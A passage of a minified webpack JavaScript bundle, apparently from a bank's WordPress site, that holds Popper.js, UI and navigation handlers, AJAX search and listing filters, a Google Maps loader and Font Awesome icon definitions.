W(e.instance.popper,e.styles),t=e.instance.popper,i=e.attributes,Object.keys(i).forEach(function(e){!1!==i[e]?t.setAttribute(e,i[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&W(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,i,n,o){var a=I(o,t,e,i.positionFixed),s=N(i.placement,a,t,e,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return t.setAttribute("x-placement",s),W(t,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}},G=function(){function e(t,i){var n=this,s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};y(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=o(this.update.bind(this)),this.options=x({},e.Defaults,s),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(x({},e.Defaults.modifiers,s.modifiers)).forEach(function(t){n.options.modifiers[t]=x({},e.Defaults.modifiers[t]||{},s.modifiers?s.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return x({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&a(e.onLoad)&&e.onLoad(n.reference,n.popper,n.options,e,n.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return _(e,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=I(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=N(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=D(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=M(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,z(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[$("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=H(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return R.call(this)}}]),e}();G.Utils=("undefined"!=typeof window?window:e).PopperUtils,G.placements=q,G.Defaults=K,t.default=G}.call(t,i(67))},function(e,t){var i;i=function(){return this}();try{i=i||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(i=window)}e.exports=i},function(e,t,i){"use strict";var n=i(69),o=function(e){this.routes=e};o.prototype.fire=function(e,t,i){void 0===t&&(t="init"),document.dispatchEvent(new CustomEvent("routed",{bubbles:!0,detail:{route:e,fn:t}}));var n=""!==e&&this.routes[e]&&"function"==typeof this.routes[e][t];n&&this.routes[e][t](i)},o.prototype.loadEvents=function(){var e=this;this.fire("common"),document.body.className.toLowerCase().replace(/-/g,"_").split(/\s+/).map(n.a).forEach(function(t){e.fire(t),e.fire(t,"finalize")}),this.fire("common","finalize")},t.a=o},function(e,t,i){"use strict";t.a=function(e){return""+e.charAt(0).toLowerCase()+e.replace(/[\W_]/g,"|").split("|").map(function(e){return""+e.charAt(0).toUpperCase()+e.slice(1)}).join("").slice(1)}},function(e,t,i){"use strict";(function(e){var n=i(71),o=i(72),a=i(73),s=i(74),r=i(75),l=i(4),c=i(5),d=i(76),u=i(6),f=i.n(u),h=i(79),p=i(80),m=i(81),g=i(1),v=i(82),b=i(60);t.a={iconInner:null,init:function(){n.a.init(),o.a.init(),a.a.init(),s.a.init(),r.a.init(),c.a.init(),p.a.init(),m.a.init(),g.a.init(),v.a.init(),b.a.init();var t=this;e(".pardot-iframe").length>0&&e(".pardot-iframe").each(function(){e(this).on("load",function(){f.a.iframeResizer({log:!1},this)})});var i=d.LoaderOptions,l=new d.Loader("AIzaSyBKxwjQnKUh0fL75sUCKFirEobRUz93YfM",i);e(".gmap").length>0&&l.load().then(function(t){document.querySelectorAll(".gmap")&&e(".gmap").each(function(){var i=e(this).data("lat"),n=e(this).data("lng"),o=e(this).data("zoom"),a=new t.maps.Map(this,{center:{lat:i,lng:n},zoom:o});new t.maps.Marker({position:{lat:i,lng:n},map:a})})}),e(".load-more-vacancies").on("click",function(){var t=e(this).parent(".vacancy-list").first(),i=e(t).find(".vacancy").length,n=e(this).data("n");e(t).find(".vacancy:lt("+(n+3)+")").fadeIn(),e(this).data("n",n+3),n+3>=i&&e(this).fadeOut()}),e(document).on("click",function(t){e(t.target).closest(".phone-numbers").length>0||e(t.target).closest("a.phone").length>0||e(".phone-numbers").is(":hidden")||e(".phone-numbers").fadeOut()}),e("a.phone").on("click",function(t){t.preventDefault(),e(".phone-numbers").fadeToggle(function(){e(this).is(":hidden")?(e(".search-field").trigger("blur"),g.a.send_event("phone_button_click","","close","","",window.location.href)):g.a.send_event("phone_button_click","","open","","",window.location.href)})}),e(".phone-numbers a").on("click",function(){g.a.send_event("phone_number_click",e(this).text(),"click","",e(this).attr("href"),window.location.href)}),e(".show-form").on("click",function(t){t.preventDefault();var i=e(this).data("title"),n=e(this).data("form"),o=e(this).data("form-type"),a=e(this).data("form-title"),s=e("#pardot-modal").find("iframe");e("#pardot-modal .modal-title").html(i),s.attr("src",n),e(s).attr("data-form-type",o),e(s).attr("data-form-title",a),e("#pardot-modal").modal("show")}),e(".carousel").each(function(){var t=e(this).data("autoplay-speed");e(this).slick({arrows:!1,dots:!0,autoplay:!0,infinite:!0,autoplaySpeed:t}).on("afterChange",function(i,n){var o;(o=e('div[data-slick-index="'+n.currentSlide+'"]').find(".slide").first().data("autoplay-speed"))||(o=t),e(".carousel").slick("setOption","autoplaySpeed",o)})}),e(".vimeo").on("click",function(t){t.preventDefault();var i=e(this).data("video"),n=e(".vimeo-popup");e(n).find("iframe").attr("src",i),e(n).fadeIn()}),e(".vimeo-popup .close, .vimeo-popup").on("click",function(t){t.preventDefault;var i=e(".vimeo-popup"),n=e(this).find(".vimeo-player iframe");e(i).fadeOut(),e(n).attr("src","").html("")}),e(".hamburger").click(function(t){t.preventDefault(),e(".container-search-header").fadeOut(),e(this).hasClass("is-active")?(e(".navigation-wrapper").addClass("fade-out"),setTimeout(function(){e(".navigation-wrapper").removeClass("fade-out")},500),e(".navigation-wrapper").removeClass("is-active")):(e(".navigation-wrapper").removeClass("fade-out"),e(".navigation-wrapper").addClass("fade-in"),setTimeout(function(){e(".navigation-wrapper").removeClass("fade-in"),e(".navigation-wrapper").addClass("is-active")},500)),e(this).toggleClass("is-active"),e("html").toggleClass("mobilenav-is-active"),t.stopPropagation()}),e("[id^=collapse_block]").on("show.bs.collapse",function(){var i=e(this).parents(".card").first().find("button svg");i.attr("data-icon","minus-circle"),t.iconInner=e(i).parent(".icon-inner"),e(t.iconInner).addClass("rotate")}),e("[id^=collapse_block]").on("hide.bs.collapse",function(){e(this).parents(".card").first().find("button svg").attr("data-icon","plus-circle"),e(t.iconInner).removeClass("rotate"),t.iconInner=null}),e(".pDefault").on("click",function(e){e.preventDefault()})},finalize:function(){l.a.init(),h.a.init()}}}).call(t,i(0))},function(e,t,i){"use strict";(function(e){var n,o,a,s=i(3),r=i(1);function l(t){e(t).removeClass("dropdown-active"),e(t).find(".dropdown-menu").first().stop(!0,!0).slideUp()}t.a={init:function(){this.set_behaviour(),this.set_resize()},set_behaviour:function(){e("body").on({mouseenter:function(){if(Object(s.a)()>1199){var t=this;clearTimeout(o),t!=a&&l(a),n=setTimeout(function(){e(t).addClass("dropdown-active"),e("body").addClass("nav-open nav-transition"),e(t).find(".dropdown-menu").first().stop(!0,!0).slideDown()},300)}},mouseleave:function(){if(Object(s.a)()>1199){var t=this;a=this,clearTimeout(n),o=setTimeout(function(){l(t),e("body").removeClass("nav-open nav-transition")},500)}}},"#menu-primary-navigation > li.menu-item-has-children"),e(".close-submenu").click(function(t){Object(s.a)()<1200&&(t.preventDefault(),t.stopPropagation(),e(this).parents(".slide-open").first().removeClass("slide-open"))}),e(".menu-item-has-children > a").click(function(t){Object(s.a)()<1200&&(t.preventDefault(),t.stopPropagation(),e(this).parent(".menu-item-has-children").find(".dropdown-menu").addClass("slide-open"),e(this).toggleClass("open"))}),e(".megamenu .menu-item-has-children > a").click(function(t){Object(s.a)()<1200&&(t.preventDefault(),t.stopPropagation(),e(this).parent(".menu-item-has-children").find(".megamenu-submenu").first().addClass("slide-open"),e(this).toggleClass("open"))}),e("#menu-primary-navigation a").on("click",function(){r.a.send_event("header_navigation",e(this).text().trim(),"click","",e(this).attr("href"),window.location.href)}),e(".footer-navigation a").on("click",function(){r.a.send_event("footer_navigation",e(this).text().trim(),"click","",e(this).attr("href"),window.location.href)})},set_resize:function(){var t=e(window).width();e(window).on("resize",function(){e(window).width()!=t&&(e(".dropdown-menu").removeAttr("style"),e(".navigation-wrapper, .hamburger").removeClass("is-active"),t=e(window).width())})}}}).call(t,i(0))},function(e,t,i){"use strict";(function(e,n){var o=i(3);t.a={term:null,taxonomy:null,sort:null,search:null,page:1,base:null,id:null,sort_select:e("#insight_sort"),term_select:e("#insight_term"),search_input:e("#insight_search"),init:function(){this.set_values(),this.set_events()},set_values:function(){e(this.term_select).length>0&&(this.term=e(this.term_select).selectpicker("val")),this.sort=e(this.sort_select).selectpicker("val"),this.base=e(".controls").data("base"),this.id=e(".controls").data("id")},set_events:function(){var t=this;e(this.sort_select).on("changed.bs.select",function(){t.set_sort_value(),t.refresh_results()}),e(this.term_select).on("changed.bs.select",function(){t.set_term_value(),t.refresh_results()}),Object(o.a)()>1199&&(e(this.search_input).on("focus",function(){e(this).addClass("active"),e(".search-icon").fadeOut("fast"),e(".search-clear").fadeIn("fast")}),e(this.search_input).on("blur",function(){e(this).removeClass("active"),e(".search-icon").fadeIn("fast"),e(".search-clear").fadeOut("fast")})),e("body").on("click","a.clear",function(i){i.preventDefault();var n=e(this).data("target");"sort"==n&&(t.sort=null,e(t.sort_select).selectpicker("val","")),"category"==n&&(t.sort=null,e(t.term_select).selectpicker("deselectAll"))});var i=!1;e(this.search_input).keyup(function(n){i&&clearTimeout(i),t.search=e(this).val(),13==n.which?t.refresh_results():i=setTimeout(function(){t.refresh_results()},1500)})},set_sort_value:function(){var t=e(this.sort_select).selectpicker("val");t&&(this.sort=t)},set_term_value:function(){var t=e(this.term_select).selectpicker("val");t&&(this.term=t)},refresh_results:function(){e(".insight-listing").addClass("loading"),n.ajax({type:"post",dataType:"json",url:wp.ajax_url,data:{action:"get_insights",term:this.term,order:this.sort,s:this.search,base:this.base,id:this.id},success:function(t){e(".insight-listing").removeClass("loading").html(t.html)}})}}}).call(t,i(0),i(0))},function(e,t,i){"use strict";(function(e,n){var o=i(3);t.a={location:null,specialism:null,service:null,taxonomy:null,sort:null,search:null,page:1,location_select:e("#team_location"),specialism_select:e("#team_specialism"),services_select:e("#team_services"),search_input:e("#team_search"),mobile_switch:e(".controls-mobile-switch button"),controls:e(".controls-inner"),init:function(){this.set_values(),this.set_events()},set_values:function(){this.location=e(this.location_select).selectpicker("val"),this.service=e(this.services_select).selectpicker("val"),this.specialism=e(this.specialism_select).selectpicker("val")},set_events:function(){var t=this;e(this.location_select).on("changed.bs.select",function(){t.set_location_value(),t.refresh_results()}),e(this.specialism_select).on("changed.bs.select",function(){t.set_specialism_value(),t.refresh_results()}),e(this.services_select).on("changed.bs.select",function(){t.set_services_value(),t.refresh_results()}),e(this.mobile_switch).on("click",function(){e(t.controls).slideToggle()}),Object(o.a)()>1199&&e(this.search_input).on("focus",function(){e(this).addClass("active"),e(".search-icon").fadeOut("fast"),e(".search-clear").fadeIn("fast")}),e(this.search_input).on("blur",function(){e(this).removeClass("active"),e(".search-icon").fadeIn("fast"),e(".search-clear").fadeOut("fast")}),e("body").on("click","a.clear",function(i){i.preventDefault();var n=e(this).data("target");"sort"==n&&(t.sort=null,e(t.sort_select).selectpicker("val","")),"category"==n&&(t.sort=null,e(t.term_select).selectpicker("deselectAll"))});var i=!1;e(this.search_input).keyup(function(n){i&&clearTimeout(i),t.search=e(this).val(),13==n.which?(i&&clearTimeout(i),t.refresh_results()):i=setTimeout(function(){t.refresh_results()},1500)})},set_location_value:function(){var t=e(this.location_select).selectpicker("val");t&&(this.location=t)},set_specialism_value:function(){var t=e(this.specialism_select).selectpicker("val");t&&(this.specialism=t)},set_services_value:function(){var t=e(this.services_select).selectpicker("val");t&&(this.service=t)},refresh_results:function(){e(".team-listing").addClass("loading"),n.ajax({type:"post",dataType:"json",url:wp.ajax_url,data:{action:"get_team",location:this.location,specialism:this.specialism,service:this.service,s:this.search},success:function(t){e(".team-listing").removeClass("loading"),e(".team-listing-row").html(t.html)}})}}}).call(t,i(0),i(0))},function(e,t,i){"use strict";(function(e){t.a={init:function(){this.set_countdown()},set_countdown:function(){var t=e(".countdown");if(t)var i=e(t).data("date"),n=new Date(i).getTime(),o=setInterval(function(){var i=(new Date).getTime(),a=n-i,s=Math.floor(a/864e5),r=Math.floor(a%864e5/36e5),l=Math.floor(a%36e5/6e4);e(t).html("<span>"+s+"</span><span>:</span><span>"+r+"</span><span>:</span><span>"+l+'</span><span class="small">Days</span><span></span><span class="small">Hours</span><span></span><span class="small">Minutes</span>'),a<0&&(clearInterval(o),e(t).html("EXPIRED"))},1e3)}}}).call(t,i(0))},function(e,t,i){"use strict";(function(e){t.a={aer_select:e("#filter_account_aer"),term_select:e("#filter_account_term"),clear_button:e("#account_filter_clear"),view_button:e("#account_filter_view"),both_buttons:e("#filter_account_term, #filter_account_aer"),results:[],init:function(){this.set_events()},set_events:function(){var t=this;e("#accounts_filter input").on("change",function(){t.enable_buttons()}),e(this.clear_button).on("click",function(){t.clear_form(),t.disable_buttons()}),e(this.view_button).on("click",function(i){i.preventDefault(),t.run_filter(),e(this).attr("disabled","true")}),e(this.both_buttons).on("changed.bs.select",function(){t.enable_buttons()}),e(".show-overview").on("click",function(t){t.preventDefault(),e(this).parents(".account").first().find(".product-overview").slideToggle();var i=e(this).find(".icon-inner"),n=e(this).find("svg"),o=n.attr("data-icon");e(i).hasClass("rotate")?e(i).removeClass("rotate"):e(i).addClass("rotate"),"plus-circle"===o||"circle-plus"==o?e(n).attr("data-icon","minus-circle"):n.attr("data-icon","plus-circle")}),e(".show-filter-wrapper").on("click",function(t){t.preventDefault(),e(".accounts-filter-wrapper").slideToggle();var i=e(this).find(".icon-inner"),n=e(this).find("svg"),o=n.attr("data-icon");e(i).hasClass("rotate")?e(i).removeClass("rotate"):e(i).addClass("rotate"),"plus-circle"===o||"circle-plus"==o?e(n).attr("data-icon","minus-circle"):n.attr("data-icon","plus-circle")})},enable_buttons:function(){e("#accounts_filter .accounts-filter-buttons button").removeAttr("disabled")},disable_buttons:function(){e("#accounts_filter .accounts-filter-buttons button").attr("disabled","true")},clear_form:function(){e("#accounts_filter input[type=checkbox]").removeAttr("checked"),e(this.both_buttons).val("default"),e(this.both_buttons).selectpicker("refresh"),e(".filterable-list .account").fadeIn()},evaluate_term:function(e,t){if(""!=e){if("<1"==e&&t>=1)return!1;if("1"==e&&(t<1||t>=2))return!1;if("2"==e&&2!=t)return!1;if("gt2"==e&&t<=2)return!1}return!0},evaluate_aer:function(e,t){if(""!=e){var i=e.split("|");if("<"==i[0]&&t>=i[1])return!1;if(">"==i[0]&&t<=i[1])return!1;if("-"==i[0]&&(t<i[1]||t>i[2]))return!1;if("="==i[0]&&t!=i[1])return!1}return!0},run_filter:function(){var t=this,i=[],n=[],o=e(".filterable-list .account"),a=e(t.term_select).selectpicker("val"),s=e(t.aer_select).selectpicker("val");null===s&&(s=""),e("input[name='account-type[]']:checked").each(function(){i.push(e(this).val())}),e(o).each(function(){var o=e(this).data("account-type"),r=e(this).data("account-term"),l=e(this).data("account-aer"),c=!0;i.length>0&&(i.includes(o)||(c=!1)),t.evaluate_term(a,r)||(c=!1),t.evaluate_aer(s,l)||(c=!1),c&&n.push(e(this).attr("id"))}),e(o).each(function(){n.includes(e(this).attr("id"))?e(this).fadeIn():e(this).fadeOut()}),0==n.length?e(".no-results").fadeIn():e(".no-results").fadeOut()}}}).call(t,i(0))},function(e,t,i){"use strict";var n=i(77);i.d(t,"Loader",function(){return n.a});var o=i(78);i.n(o);i.o(o,"LoaderOptions")&&i.d(t,"LoaderOptions",function(){return o.LoaderOptions})},function(e,t,i){"use strict";class n{constructor(e=null,t={}){if(this.apiKey=e,this.options=t,"undefined"==typeof window)throw new Error("google-maps is supported only in browser environment")}load(){return void 0!==this.api?Promise.resolve(this.api):void 0!==this.loader?this.loader:(window[n.CALLBACK_NAME]=(()=>{if(this.api=window.google,void 0===this.resolve)throw new Error("Should not happen");this.resolve(this.api)}),window.gm_authFailure=(()=>{if(void 0===this.reject)throw new Error("Should not happen");this.reject(new Error("google-maps: authentication error"))}),this.loader=new Promise((e,t)=>{this.resolve=e,this.reject=t;const i=document.createElement("script");i.src=this.createUrl(),i.async=!0,i.onerror=(e=>t(e)),document.head.appendChild(i)}))}createUrl(){const e=[`callback=${n.CALLBACK_NAME}`];this.apiKey&&e.push(`key=${this.apiKey}`);for(let t in this.options)if(this.options.hasOwnProperty(t)){let i=this.options[t];"version"===t&&(t="v"),"libraries"===t&&(i=i.join(",")),e.push(`${t}=${i}`)}return`https://maps.googleapis.com/maps/api/js?${e.join("&")}`}}t.a=n,n.CALLBACK_NAME="_dk_google_maps_loader_cb"},function(e,t){},function(e,t,i){"use strict";(function(e){t.a={window_height:null,page_height:0,back_to_top_height:0,back_to_top_bottom:0,top:0,bottom:0,el_hidden:!0,footer_height:0,timeout:null,init:function(){var t=this;e(window).bind("load",function(){t.init_routine()})},init_routine:function(){this.set_vars(),this.set_bottom_vars(),this.set_events(),this.check_position()},set_vars:function(){this.window_height=e(window).height(),this.top=e(window).scrollTop(),this.page_height=e(document).height(),this.footer_height=e("footer").outerHeight(),this.back_to_top_height=e(".back-to-top").height()},set_bottom_vars:function(){this.back_to_top_bottom=this.window_height-e(".back-to-top")[0].getBoundingClientRect().bottom,this.bottom=this.page_height+this.back_to_top_bottom-(this.window_height+this.footer_height+15)},set_events:function(){var t=this;e(window).scroll(function(){t.top=e(window).scrollTop(),t.check_position()}),e(window).on("resize",function(){clearTimeout(this.timeout),this.timeout=setTimeout(function(){e(".back-to-top-container").removeClass("bottom"),t.init_routine()},100)}),e(".back-to-top button").on("click",function(e){return e.preventDefault(),window.scrollTo({top:0,behavior:"smooth"}),!1})},reset:function(){e(".back-to-top-container").removeClass("bottom"),this.window_height=null,this.top=0,this.page_height=0,this.footer_height=0,this.back_to_top_height=0,this.el_hidden=!0,this.back_to_top_bottom=0,this.bottom=0},check_position:function(){this.top>.5*this.window_height?this.el_hidden&&(this.el_hidden=!1,e(".back-to-top").stop().fadeIn(),this.set_bottom_vars()):this.el_hidden||(this.el_hidden=!0,e(".back-to-top").stop().fadeOut()),this.top>=this.bottom?e(".back-to-top-container").addClass("bottom"):e(".back-to-top-container").removeClass("bottom")}}}).call(t,i(0))},function(e,t,i){"use strict";(function(e,n){var o=i(1);t.a={term:null,taxonomy:null,sort:null,search:null,page:1,sort_select:e("#search_sort"),term_select:e("#search_term"),term_search:null,init:function(){this.set_events()},set_events:function(){var t=this,i=!1,n=!1;e("a.search, a.searchform-close").on("click",function(t){t.preventDefault(),e("#searchUI").slideToggle(function(){e(this).is(":hidden")?(e(".search-field").trigger("blur"),o.a.send_event("search_click","","close","","",window.location.href)):(e(".search-field").trigger("focus"),o.a.send_event("search_click","","open","","",window.location.href))})}),e("a.search-inline-focus").on("click",function(t){t.preventDefault(),e("input.search-field").trigger("focus")}),e(".search-field").on("keyup",function(o){i&&clearTimeout(i),n=e(this).val(),e("#site-search-results-display").html("Searching for results..."),""==n?e("#site-search-results-display").html(""):13==o.which?t.run_query(n):i=setTimeout(function(){t.run_query(n)},750)}),e(this.sort_select).on("changed.bs.select",function(){t.set_sort_value(),t.refresh_results()}),e(this.term_select).on("changed.bs.select",function(){t.set_taxonomy_value(),t.refresh_results()}),e("#all-insights-button").on("click",function(){e("#nav-insights-tab").trigger("click")}),e("#all-general-button").on("click",function(){e("#nav-general-tab").trigger("click")}),e("body").on("click","a.clear",function(i){i.preventDefault();var n=e(this).data("target");"sort"==n&&(t.sort=null,e(t.sort_select).selectpicker("val",""),e(".load-more").attr("data-order",""),e(".load-more").data("order","")),"category"==n&&(t.sort=null,e(t.term_select).selectpicker("deselectAll"),e(".load-more").attr("data-taxonomy",""),e(".load-more").data("taxonomy",""))})},run_query:function(t){n.ajax({type:"post",dataType:"json",url:wp.ajax_url,data:{action:"get_search_results_total",s:t},success:function(i){o.a.send_event("search_submit",t,"submit","header","",window.location.href),e("#site-search-results-display").html(i+" results found")}})},set_sort_value:function(){var t=e(this.sort_select).selectpicker("val");t&&(this.sort=t)},set_taxonomy_value:function(){var t=e(this.term_select).selectpicker("val");t&&(this.taxonomy=t)},set_term_value:function(){var t=e("#load-more-insights").data("term");t&&(this.term=t)},refresh_results:function(){var t=this;this.set_term_value(),e("#insights_list_short, #general_list_short, #insights_list, #general_list").addClass("loading"),n.ajax({type:"post",dataType:"json",url:wp.ajax_url,data:{action:"get_search_results",term:this.term,taxonomy:this.taxonomy,order:this.sort,s:this.search},success:function(i){o.a.send_event("search_submit",this.search,"submit","results","",window.location.href),e("#insights_list_short").removeClass("loading").html(i.html.insights_list_short),e("#general_list_short").removeClass("loading").html(i.html.general_list_short),e("#insights_list").removeClass("loading").html(i.html.insights_list),e("#general_list").removeClass("loading").html(i.html.general_list),e("#nav-all-tab span").html(i.no.total),e("#nav-insights-tab span").html(i.no.insights),e("#nav-general-tab span").html(i.no.general),e("#search_insights_total, #insight_list_total").html(i.no.insights),e("#search_general_total, #general_list_total").html(i.no.general),e(".load-more").attr("data-taxonomy",t.taxonomy),e(".load-more").data("taxonomy",t.taxonomy),e(".load-more").attr("data-order",t.sort),e(".load-more").data("order",t.sort),e(".load-more").attr("data-page",1),e(".load-more").data("page",1),e("#insight_list_count, #general_list_count").html(6),i.show_insights_load_more?e("#load-more-insights").show():e("#load-more-insights").hide(),i.show_general_load_more?e("#load-more-general").show():e("#load-more-general").hide()}})}}}).call(t,i(0),i(0))},function(e,t,i){"use strict";(function(e,i){t.a={init:function(){e("button.load-more").click(function(t){t.preventDefault();var n=e(this).data("page"),o=e(this).data("term"),a=e(this).data("taxonomy"),s=e(this).data("posts-per-page"),r=e(this).data("type"),l=e(this).data("target"),c=e(this).data("count-target"),d=e(this).data("exclude"),u=this;e(u).addClass("disabled").attr("disabled",!0),i.ajax({type:"post",dataType:"json",url:wp.ajax_url,data:{action:"process_load_more_button",page:n+1,term:o,taxonomy:a,postsPerPage:s,type:r,exclude_id:d},success:function(t){e(u).data("page",n+1),t.count&&e(c).html(t.count),1==t.hide_button?(e(u).fadeOut(),e(u).removeClass("disabled").removeAttr("disabled",!0)):e(u).removeClass("disabled").removeAttr("disabled",!0),e(t.html).hide().appendTo(l).fadeIn()}})})}}}).call(t,i(0),i(0))},function(e,t,i){"use strict";var n=i(1);t.a={init:function(){!function(e){var t,i,o;i="message",o=function(t){for(var i,o=document.getElementsByTagName("IFRAME"),a=null,s=null,r=0;r<o.length;r++)((i=o[r]).contentWindow||i.contentDocument.defaultView)===t.source&&(a=i.dataset.formType,s=i.dataset.formTitle);void 0!==a&&""!=a||(a="undefined"),"pardotFormSubmission"===t.data&&t.origin.includes("weatherbys.bank")&&void 0!==a&&""!=a&&n.a.send_event("pardot_form_submission",s,"submit",a,"",e.location.href)},(t=e).addEventListener?t.addEventListener(i,o):t.attachEvent?t.attachEvent("on"+i,function(e){o.call(t,e)}):void 0!==t["on"+i]&&null!==t["on"+i]||(t["on"+i]=function(e){o.call(t,e)})}(window)}}},function(e,t,i){"use strict";(function(e){t.a={init:function(){e(".n-close").on("click",function(){var t=e(this).parents(".notification").first();e(t).fadeOut()})},finalize:function(){}}}).call(t,i(0))},function(e,t,i){"use strict";t.a={init:function(){}}},function(e,t,i){"use strict";var n=i(60);t.a={init:function(){n.a.init()},finalize:function(){}}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z";t.definition={prefix:"fab",iconName:"x-twitter",icon:[512,512,n,"e61b",o]},t.faXTwitter=t.definition,t.prefix="fab",t.iconName="x-twitter",t.width=512,t.height=512,t.ligatures=n,t.unicode="e61b",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(88);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faChevronCircleRight=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["chevron-circle-right"],o="M496 256A240 240 0 1 1 16 256a240 240 0 1 1 480 0zM0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM221.7 381.7l120-120c3.1-3.1 3.1-8.2 0-11.3l-120-120c-3.1-3.1-8.2-3.1-11.3 0s-3.1 8.2 0 11.3L324.7 256 210.3 370.3c-3.1 3.1-3.1 8.2 0 11.3s8.2 3.1 11.3 0z";t.definition={prefix:"fat",iconName:"circle-chevron-right",icon:[512,512,n,"f138",o]},t.faCircleChevronRight=t.definition,t.prefix="fat",t.iconName="circle-chevron-right",t.width=512,t.height=512,t.ligatures=n,t.unicode="f138",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(90);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faChevronCircleLeft=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["chevron-circle-left"],o="M16 256a240 240 0 1 1 480 0A240 240 0 1 1 16 256zm496 0A256 256 0 1 0 0 256a256 256 0 1 0 512 0zM290.3 130.3l-120 120c-3.1 3.1-3.1 8.2 0 11.3l120 120c3.1 3.1 8.2 3.1 11.3 0s3.1-8.2 0-11.3L187.3 256 301.7 141.7c3.1-3.1 3.1-8.2 0-11.3s-8.2-3.1-11.3 0z";t.definition={prefix:"fat",iconName:"circle-chevron-left",icon:[512,512,n,"f137",o]},t.faCircleChevronLeft=t.definition,t.prefix="fat",t.iconName="circle-chevron-left",t.width=512,t.height=512,t.ligatures=n,t.unicode="f137",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M244.7 116.7c6.2-6.2 16.4-6.2 22.6 0l192 192c6.2 6.2 6.2 16.4 0 22.6s-16.4 6.2-22.6 0L256 150.6 75.3 331.3c-6.2 6.2-16.4 6.2-22.6 0s-6.2-16.4 0-22.6l192-192z";t.definition={prefix:"fal",iconName:"chevron-up",icon:[512,512,n,"f077",o]},t.faChevronUp=t.definition,t.prefix="fal",t.iconName="chevron-up",t.width=512,t.height=512,t.ligatures=n,t.unicode="f077",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(93);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faSearch=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128269,"search"],o="M368 208A160 160 0 1 0 48 208a160 160 0 1 0 320 0zM337.1 371.1C301.7 399.2 256.8 416 208 416C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208c0 48.8-16.8 93.7-44.9 129.1L505 471c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0L337.1 371.1z";t.definition={prefix:"far",iconName:"magnifying-glass",icon:[512,512,n,"f002",o]},t.faMagnifyingGlass=t.definition,t.prefix="far",t.iconName="magnifying-glass",t.width=512,t.height=512,t.ligatures=n,t.unicode="f002",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["user-edit"],o="M320 128a96 96 0 1 0 -192 0 96 96 0 1 0 192 0zM96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM32 480l290.2 0-1 3.8c-2.4 9.5-1.8 19.3 1.4 28.2l-293 0C13.3 512 0 498.7 0 482.3C0 383.8 79.8 304 178.3 304l91.4 0c44.2 0 84.6 16.1 115.8 42.7l-22.7 22.7c-25.3-20.9-57.7-33.4-93.1-33.4l-91.4 0c-80 0-145 64.3-146.3 144zM582.8 264c-6.2-6.2-16.4-6.2-22.6 0l-24.8 